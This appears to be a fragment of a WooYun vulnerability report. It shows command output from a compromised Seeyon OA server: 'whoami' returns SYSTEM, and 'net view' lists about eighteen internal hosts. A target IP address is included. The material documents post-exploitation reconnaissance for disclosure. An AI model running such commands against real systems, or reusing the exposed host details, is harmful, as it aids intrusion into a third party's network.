 218.26.176.181 218.26.176.181 +
系统找不到指定的路径。
D:\Program Files\UFseeyon\OA\tomcat\bin\> whoami
nt authority\system
D:\Program Files\UFseeyon\OA\tomcat\bin\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\CWNETSERVER
\\DSYYFWQ ds
\\GPSFWQ
\\GYDSYYFWQ
\\GYSX-CFA6630C68
\\GYSXCWSERVER
\\IBM
\\IBMX64SERVER
\\IBMYYT
\\MERP
\\SERVERB serverb
\\SXSYYGS11
\\WANGZHAN00-005
\\WIN-9C72GO18N9H
\\WIN-DJB435RDRS7
\\WIN-MEER9U23L5M
\\WIN-TT6KPDU8EUU
\\WINDOWS-E5ONRI1
命令成功完成。
www.wooyun.org